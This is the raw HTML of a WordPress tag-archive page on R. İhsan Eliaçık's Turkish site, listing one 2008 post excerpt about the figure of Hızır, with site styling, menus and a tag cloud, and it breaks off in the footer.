.wp-container-core-group-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-4b827052{gap:0;flex-direction:column;align-items:flex-start;}.wp-container-core-column-is-layout-f1f2ed93 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-container-core-group-is-layout-02e8cbdd > .alignfull{margin-right:calc(var(--wp--preset--spacing--60) * -1);margin-left:calc(var(--wp--preset--spacing--60) * -1);}.wp-container-core-group-is-layout-02e8cbdd > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-02e8cbdd > * + *{margin-block-start:var(--wp--preset--spacing--40);margin-block-end:0;}.wp-elements-56709276941a21885f2845f7e9233948 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-4cac75dc{flex-wrap:nowrap;align-items:flex-start;}.wp-container-core-group-is-layout-6f17ef95{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-782589ac > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-782589ac > * + *{margin-block-start:var(--wp--preset--spacing--100);margin-block-end:0;}.wp-container-core-columns-is-layout-1d9f35bd{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30) var(--wp--preset--spacing--50);}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-group-is-layout-fac89d76 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-fac89d76 > * + *{margin-block-start:var(--wp--preset--spacing--80);margin-block-end:0;}.wp-elements-80ba13700f64489357007d7c2202a2eb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-19522a2a{flex-wrap:nowrap;gap:0.275em;}.wp-container-core-group-is-layout-b4ba3557{gap:var(--wp--preset--spacing--20);justify-content:space-between;}.wp-container-core-group-is-layout-19e250f3 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-19e250f3 > * + *{margin-block-start:0;margin-block-end:0;}.wp-duotone-unset-3.wp-block-site-logo img, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder__illustration, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder::before{filter:unset;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='pulitzer-styles-css' href='https://ihsaneliacik.com/wp-content/themes/pulitzer/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' media='all' />
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ihsaneliacik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ihsaneliacik.com/wp-json/wp/v2/tags/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ihsaneliacik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Newsreader;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Newsreader;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var-italic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
</head>

<body class="archive tag tag-batin tag-128 wp-custom-logo wp-embed-responsive wp-theme-pulitzer">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-stretch is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-4b827052 wp-block-group-is-layout-flex" style="min-height:100%">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex" style="min-height:0px"><p class="wp-block-site-title"><a href="https://ihsaneliacik.com" target="_self" rel="home">R. İhsan Eliaçık</a></p>

<p class="wp-block-site-tagline">Araştırmacı yazar, müfessir.</p></div>


<nav class="is-responsive wp-block-navigation is-horizontal is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Üst bilgi menüsü" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Men\u00fc"}'><button aria-haspopup="dialog"  class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			>Menü</button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button  class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			>Kapat</button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/biyografi/"><span class="wp-block-navigation-item__label">Hakkımda</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/videolar/"><span class="wp-block-navigation-item__label">Videolar</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://insayayinlari.com.tr" target="_blank"  ><span class="wp-block-navigation-item__label">Kitaplar</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>



<div class="wp-block-column has-massive-font-size has-global-padding is-content-justification-right is-layout-constrained wp-container-core-column-is-layout-f1f2ed93 wp-block-column-is-layout-constrained" style="flex-basis:1em"><div class="is-style-rounded is-style-rounded--2 wp-block-site-logo wp-duotone-unset-3"><a href="https://ihsaneliacik.com/" class="custom-logo-link" rel="home"><img width="128" height="128" src="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg" class="custom-logo" alt="R. İhsan Eliaçık" decoding="async" srcset="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg 400w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg 300w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg 150w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-320x320.jpg 320w" sizes="(max-width: 128px) 100vw, 128px" /></a></div></div>
</div>
</div>
</header>


<main class="wp-block-group alignfull has-global-padding is-layout-constrained wp-container-core-group-is-layout-782589ac wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--100);padding-bottom:var(--wp--preset--spacing--100)">

	
	<div class="wp-block-group has-border-color has-contrast-5-border-color has-global-padding is-layout-constrained wp-container-core-group-is-layout-02e8cbdd wp-block-group-is-layout-constrained" style="border-width:1px;border-radius:8px;padding-top:var(--wp--preset--spacing--60);padding-right:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60);padding-left:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-query-title">batın</h1>
		
	</div>
	

	<section class="wp-block-template-part">
<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow">
<figure class="wp-block-pullquote has-x-large-font-size" style="border-style:none;border-width:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px"><blockquote><p>&#8220;<strong>Camide olup ayakkabılarımı düşünmektense, yolda yürüyüp&nbsp;Allah&#8217;ı düşünmeyi tercih ederim.</strong>&#8220;</p><cite>Ali Şeriati</cite></blockquote></figure>


<ul class="wp-block-post-template is-content-justification-center is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-352 post type-post status-publish format-standard has-post-thumbnail hentry category-makaleler tag-arsiv tag-batin tag-bilge-kisi tag-hizir tag-makale tag-musa">

<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-6f17ef95 wp-block-group-is-layout-flex" style="border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;margin-top:0px;margin-bottom:0px;padding-top:0;padding-bottom:0"><h2 style="margin-top:0px;margin-bottom:0px;" class="wp-block-post-title has-large-font-size"><a href="https://ihsaneliacik.com/allah-nasil-hz-hizir-oldu/" target="_self" >&#8220;Allah&#8221; nasıl &#8220;Hz. Hızır&#8221; oldu?</a></h2>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-small-font-size wp-elements-56709276941a21885f2845f7e9233948 is-nowrap is-layout-flex wp-container-core-group-is-layout-4cac75dc wp-block-group-is-layout-flex" style="padding-top:16px;padding-bottom:16px"><div class="wp-block-post-date"><time datetime="2008-08-19T14:42:00+00:00"><a href="https://ihsaneliacik.com/allah-nasil-hz-hizir-oldu/">Ağu 19, 2008</a></time></div>


<p>•</p>
</div>
</div>


<div style="margin-top:0;margin-bottom:0;" class="is-style-default wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">Geçenlerde bir hastaneye gittim. Baktım üzerinde “Hızır acil servis” yazılı bir ambulans var. Ambülans görevlisine “Sizin işiniz nedir? diye sorunca, adı üzerinde hastalara “Hz. Hızır gibi yetişiriz” dedi. “Hızır gibi yetişmek…” Yurdum insanı “Yetiş ya Hızır!” diye yalvarınca “Hz. Hızır” gibi anında orada bitiveriyorlar! “Hz. Hızır…” Hz. Musa’nın iki denizin birleştiği yerde Hz. Hızır ile&hellip; </p></div>
</li></ul>



</div>
</section>

</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-19e250f3 wp-block-group-is-layout-constrained">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-fac89d76 wp-block-group-is-layout-constrained" style="border-top-color:var(--wp--preset--color--contrast-5);border-top-width:1px;border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<h2 class="wp-block-heading has-small-font-size">Takip et</h2>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-social-links has-icon-color has-icon-background-color is-style-default is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#FFFFFF;background-color:#191716;" class="wp-social-link wp-social-link-x has-base-color has-contrast-background-color wp-block-social-link"><a href="https://twitter.com/rihsaneliacik" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>



<figure class="wp-block-gallery has-nested-images columns-4 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/tefsir-dersleri/"><img loading="lazy" decoding="async" width="600" height="838" data-id="10257" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg" alt="" class="wp-image-10257" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1-215x300.jpeg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/adalet-devleti/"><img loading="lazy" decoding="async" width="600" height="888" data-id="10261" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg" alt="" class="wp-image-10261" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1-203x300.jpeg 203w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/bana-dinden-bahset/"><img loading="lazy" decoding="async" width="600" height="941" data-id="10259" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg" alt="" class="wp-image-10259" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1-191x300.jpeg 191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/yasayan-kuran-meal-tefsir/"><img loading="lazy" decoding="async" width="600" height="938" data-id="10260" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg" alt="" class="wp-image-10260" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1-192x300.jpeg 192w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>
</figure>
</div>


<p style="text-transform:lowercase;" class="wp-block-tag-cloud"><a href="https://ihsaneliacik.com/tag/12-eylul/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 8.1088082901554pt;" aria-label="12 Eylül (4 öge)">12 Eylül</a>
<a href="https://ihsaneliacik.com/tag/28-subat/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8.1088082901554pt;" aria-label="28 Şubat (4 öge)">28 Şubat</a>
<a href="https://ihsaneliacik.com/tag/adalet/" class="tag-cloud-link tag-link-36 tag-link-position-3" style="font-size: 8.2720207253886pt;" aria-label="Adalet (6 öge)">Adalet</a>
<a href="https://ihsaneliacik.com/tag/adem/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8.1088082901554pt;" aria-label="Adem (4 öge)">Adem</a>
<a href="https://ihsaneliacik.com/tag/akp/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 8.6854922279793pt;" aria-label="AKP (16 öge)">AKP</a>
<a href="https://ihsaneliacik.com/tag/anasayfa/" class="tag-cloud-link tag-link-1061 tag-link-position-6" style="font-size: 8.6528497409326pt;" aria-label="ANASAYFA (15 öge)">ANASAYFA</a>
<a href="https://ihsaneliacik.com/tag/arsiv/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 10.1pt;" aria-label="Arşiv (341 öge)">Arşiv</a>
<a href="https://ihsaneliacik.com/tag/aclik/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8.2720207253886pt;" aria-label="Açlık (6 öge)">Açlık</a>
<a href="https://ihsaneliacik.com/tag/baris/" class="tag-cloud-link tag-link-120 tag-link-position-9" style="font-size: 8.1088082901554pt;" aria-label="barış (4 öge)">barış</a>
<a href="https://ihsaneliacik.com/tag/baris-yurdu/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 8.1088082901554pt;" aria-label="Barış Yurdu (4 öge)">Barış Yurdu</a>
<a href="https://ihsaneliacik.com/tag/bunalim/" class="tag-cloud-link tag-link-156 tag-link-position-11" style="font-size: 8pt;" aria-label="bunalım (3 öge)">bunalım</a>
<a href="https://ihsaneliacik.com/tag/cihat/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 8pt;" aria-label="Cihat (3 öge)">Cihat</a>
<a href="https://ihsaneliacik.com/tag/cumhuriyet/" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 8.1088082901554pt;" aria-label="Cumhuriyet (4 öge)">Cumhuriyet</a>
<a href="https://ihsaneliacik.com/tag/darbe/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 8.1088082901554pt;" aria-label="darbe (4 öge)">darbe</a>
<a href="https://ihsaneliacik.com/tag/demokrasi/" class="tag-cloud-link tag-link-221 tag-link-position-15" style="font-size: 8.1958549222798pt;" aria-label="Demokrasi (5 öge)">Demokrasi</a>
<a href="https://ihsaneliacik.com/tag/demokratik-ozgurlukcu-islam/" class="tag-cloud-link tag-link-227 tag-link-position-16" style="font-size: 8.2720207253886pt;" aria-label="Demokratik Özgürlükçü İslam (6 öge)">Demokratik Özgürlükçü İslam</a>
<a href="https://ihsaneliacik.com/tag/devlet/" class="tag-cloud-link tag-link-234 tag-link-position-17" style="font-size: 8.1088082901554pt;" aria-label="devlet (4 öge)">devlet</a>
<a href="https://ihsaneliacik.com/tag/din/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 8.739896373057pt;" aria-label="Din (18 öge)">Din</a>
<a href="https://ihsaneliacik.com/tag/din-afyondur/" class="tag-cloud-link tag-link-243 tag-link-position-19" style="font-size: 8pt;" aria-label="din afyondur (3 öge)">din afyondur</a>
<a href="https://ihsaneliacik.com/tag/ebuzer/" class="tag-cloud-link tag-link-282 tag-link-position-20" style="font-size: 8pt;" aria-label="Ebuzer (3 öge)">Ebuzer</a>
<a href="https://ihsaneliacik.com/tag/erdogan/" class="tag-cloud-link tag-link-305 tag-link-position-21" style="font-size: 8.1958549222798pt;" aria-label="Erdoğan (5 öge)">Erdoğan</a>
<a href="https://ihsaneliacik.com/tag/escinsellik/" class="tag-cloud-link tag-link-310 tag-link-position-22" style="font-size: 8pt;" aria-label="Eşcinsellik (3 öge)">Eşcinsellik</a>
<a href="https://ihsaneliacik.com/tag/esitlik/" class="tag-cloud-link tag-link-311 tag-link-position-23" style="font-size: 8.1958549222798pt;" aria-label="Eşitlik (5 öge)">Eşitlik</a>
<a href="https://ihsaneliacik.com/tag/featured/" class="tag-cloud-link tag-link-332 tag-link-position-24" style="font-size: 8.1958549222798pt;" aria-label="Featured (5 öge)">Featured</a>
<a href="https://ihsaneliacik.com/tag/gezi/" class="tag-cloud-link tag-link-358 tag-link-position-25" style="font-size: 8pt;" aria-label="gezi (3 öge)">gezi</a>
<a href="https://ihsaneliacik.com/tag/gezi-direnisi/" class="tag-cloud-link tag-link-359 tag-link-position-26" style="font-size: 8.1958549222798pt;" aria-label="Gezi Direnişi (5 öge)">Gezi Direnişi</a>
<a href="https://ihsaneliacik.com/tag/hayvan-kesme/" class="tag-cloud-link tag-link-390 tag-link-position-27" style="font-size: 8pt;" aria-label="hayvan kesme (3 öge)">hayvan kesme</a>
<a href="https://ihsaneliacik.com/tag/hukuk/" class="tag-cloud-link tag-link-411 tag-link-position-28" style="font-size: 8pt;" aria-label="hukuk (3 öge)">hukuk</a>
<a href="https://ihsaneliacik.com/tag/hukumet/" class="tag-cloud-link tag-link-412 tag-link-position-29" style="font-size: 8pt;" aria-label="Hükümet (3 öge)">Hükümet</a>
<a href="https://ihsaneliacik.com/tag/isid/" class="tag-cloud-link tag-link-469 tag-link-position-30" style="font-size: 8.4787564766839pt;" aria-label="Işid (10 öge)">Işid</a>
<a href="https://ihsaneliacik.com/tag/kadin/" class="tag-cloud-link tag-link-519 tag-link-position-31" style="font-size: 8.380829015544pt;" aria-label="Kadın (8 öge)">Kadın</a>
<a href="https://ihsaneliacik.com/tag/kenz/" class="tag-cloud-link tag-link-562 tag-link-position-32" style="font-size: 8.5222797927461pt;" aria-label="Kenz (11 öge)">Kenz</a>
<a href="https://ihsaneliacik.com/tag/kurban/" class="tag-cloud-link tag-link-603 tag-link-position-33" style="font-size: 8.3264248704663pt;" aria-label="kurban (7 öge)">kurban</a>
<a href="https://ihsaneliacik.com/tag/kurt-sorunu/" class="tag-cloud-link tag-link-610 tag-link-position-34" style="font-size: 8.1088082901554pt;" aria-label="Kürt Sorunu (4 öge)">Kürt Sorunu</a>
<a href="https://ihsaneliacik.com/tag/makale/" class="tag-cloud-link tag-link-1064 tag-link-position-35" style="font-size: 9.8279792746114pt;" aria-label="Makale (191 öge)">Makale</a>
<a href="https://ihsaneliacik.com/tag/medine-sozlesmesi/" class="tag-cloud-link tag-link-654 tag-link-position-36" style="font-size: 8.380829015544pt;" aria-label="Medine Sözleşmesi (8 öge)">Medine Sözleşmesi</a>
<a href="https://ihsaneliacik.com/tag/mucize/" class="tag-cloud-link tag-link-687 tag-link-position-37" style="font-size: 8.1088082901554pt;" aria-label="mucize (4 öge)">mucize</a>
<a href="https://ihsaneliacik.com/tag/muktedir/" class="tag-cloud-link tag-link-696 tag-link-position-38" style="font-size: 8.1958549222798pt;" aria-label="Muktedir (5 öge)">Muktedir</a>
<a href="https://ihsaneliacik.com/tag/musa/" class="tag-cloud-link tag-link-702 tag-link-position-39" style="font-size: 8.1958549222798pt;" aria-label="musa (5 öge)">musa</a>
<a href="https://ihsaneliacik.com/tag/mulk/" class="tag-cloud-link tag-link-697 tag-link-position-40" style="font-size: 8.5549222797927pt;" aria-label="Mülk (12 öge)">Mülk</a>
<a href="https://ihsaneliacik.com/tag/mulkiyet/" class="tag-cloud-link tag-link-699 tag-link-position-41" style="font-size: 8.1958549222798pt;" aria-label="mülkiyet (5 öge)">mülkiyet</a>
<a href="https://ihsaneliacik.com/tag/misir/" class="tag-cloud-link tag-link-680 tag-link-position-42" style="font-size: 8.1958549222798pt;" aria-label="mısır (5 öge)">mısır</a>
<a href="https://ihsaneliacik.com/tag/oruc/" class="tag-cloud-link tag-link-746 tag-link-position-43" style="font-size: 8pt;" aria-label="Oruç (3 öge)">Oruç</a>
<a href="https://ihsaneliacik.com/tag/sadaka/" class="tag-cloud-link tag-link-800 tag-link-position-44" style="font-size: 8.1088082901554pt;" aria-label="sadaka (4 öge)">sadaka</a>
<a href="https://ihsaneliacik.com/tag/savas/" class="tag-cloud-link tag-link-825 tag-link-position-45" style="font-size: 8.1958549222798pt;" aria-label="Savaş (5 öge)">Savaş</a>
<a href="https://ihsaneliacik.com/tag/secimler/" class="tag-cloud-link tag-link-832 tag-link-position-46" style="font-size: 8.1088082901554pt;" aria-label="Seçimler (4 öge)">Seçimler</a>
<a href="https://ihsaneliacik.com/tag/siyaset/" class="tag-cloud-link tag-link-858 tag-link-position-47" style="font-size: 8pt;" aria-label="Siyaset (3 öge)">Siyaset</a>
<a href="https://ihsaneliacik.com/tag/sol/" class="tag-cloud-link tag-link-864 tag-link-position-48" style="font-size: 8pt;" aria-label="sol (3 öge)">sol</a>
<a href="https://ihsaneliacik.com/tag/sosyal-adalet/" class="tag-cloud-link tag-link-867 tag-link-position-49" style="font-size: 8.2720207253886pt;" aria-label="Sosyal Adalet (6 öge)">Sosyal Adalet</a>
<a href="https://ihsaneliacik.com/tag/sosyal-islam/" class="tag-cloud-link tag-link-868 tag-link-position-50" style="font-size: 8.380829015544pt;" aria-label="Sosyal İslam (8 öge)">Sosyal İslam</a>
<a href="https://ihsaneliacik.com/tag/soylesi/" class="tag-cloud-link tag-link-1062 tag-link-position-51" style="font-size: 9.5668393782383pt;" aria-label="Söyleşi (109 öge)">Söyleşi</a>
<a href="https://ihsaneliacik.com/tag/suleyman/" class="tag-cloud-link tag-link-876 tag-link-position-52" style="font-size: 8pt;" aria-label="Süleyman (3 öge)">Süleyman</a>
<a href="https://ihsaneliacik.com/tag/yazilar/" class="tag-cloud-link tag-link-1060 tag-link-position-53" style="font-size: 9.5233160621762pt;" aria-label="YAZILAR (98 öge)">YAZILAR</a>
<a href="https://ihsaneliacik.com/tag/yoksulluk/" class="tag-cloud-link tag-link-981 tag-link-position-54" style="font-size: 8.2720207253886pt;" aria-label="Yoksulluk (6 öge)">Yoksulluk</a>
<a href="https://ihsaneliacik.com/tag/zekat/" class="tag-cloud-link tag-link-991 tag-link-position-55" style="font-size: 8.1088082901554pt;" aria-label="zekat (4 öge)">zekat</a>
<a href="https://ihsaneliacik.com/tag/zorbalik/" class="tag-cloud-link tag-link-1005 tag-link-position-56" style="font-size: 8.2720207253886pt;" aria-label="zorbalık (6 öge)">zorbalık</a>
<a href="https://ihsaneliacik.com/tag/ozgurluk/" class="tag-cloud-link tag-link-754 tag-link-position-57" style="font-size: 8.1088082901554pt;" aria-label="Özgürlük (4 öge)">Özgürlük</a>
<a href="https://ihsaneliacik.com/tag/ibadet/" class="tag-cloud-link tag-link-424 tag-link-position-58" style="font-size: 8pt;" aria-label="İbadet (3 öge)">İbadet</a>
<a href="https://ihsaneliacik.com/tag/iktidar/" class="tag-cloud-link tag-link-439 tag-link-position-59" style="font-size: 8.1088082901554pt;" aria-label="İktidar (4 öge)">İktidar</a>
<a href="https://ihsaneliacik.com/tag/infak/" class="tag-cloud-link tag-link-454 tag-link-position-60" style="font-size: 8.2720207253886pt;" aria-label="İnfak (6 öge)">İnfak</a>
<a href="https://ihsaneliacik.com/tag/islam/" class="tag-cloud-link tag-link-470 tag-link-position-61" style="font-size: 8.380829015544pt;" aria-label="İslam (8 öge)">İslam</a>
<a href="https://ihsaneliacik.com/tag/seriat/" class="tag-cloud-link tag-link-841 tag-link-position-62" style="font-size: 8.1088082901554pt;" aria-label="Şeriat (4 öge)">Şeriat</a>
<a href="https://ihsaneliacik.com/tag/siddet/" class="tag-cloud-link tag-link-849 tag-link-position-63" style="font-size: 8.1088082901554pt;" aria-label="Şiddet (4 öge)">Şiddet</a></p>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-x-small-font-size wp-elements-80ba13700f64489357007d7c2202a2eb is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b4ba3557 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-19522a2a wp-block-group-is-layout-flex"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-5" class="wp-block-archives__label">Arşivler</label>
		<select id="wp-block-archives-5" name="archive-dropdown">
